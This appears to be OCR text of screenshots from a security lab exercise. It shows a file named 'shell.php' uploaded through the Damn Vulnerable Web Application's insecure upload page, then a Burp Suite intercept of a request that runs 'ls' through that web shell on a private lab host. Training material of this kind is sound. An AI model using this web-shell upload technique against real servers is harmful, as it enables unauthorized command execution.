 Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.49.101/dvwa/security.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=d0a51cf64d2b2a3df6be87cdbe4ad63a
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search
0 highlights